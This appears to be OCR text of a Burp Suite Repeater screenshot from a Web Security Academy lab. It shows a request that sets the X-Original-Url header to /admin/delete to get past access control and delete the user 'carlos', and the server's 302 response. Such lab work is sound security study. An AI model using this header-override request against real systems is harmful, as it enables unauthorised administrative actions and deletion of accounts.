 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a33008704b9296e80736caf0012000e
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host: 0a33008704b9296e80736caf0012000e.web-security-academy.net
3 Cookie: session=h0DhV7eAuW58TeTMRoEmnl9S8iqxyTlC
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a33008704b9296e80736caf0012000e.web-security-academy.net/?
username=carlos
15 X-Original-Url: /admin/delete
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6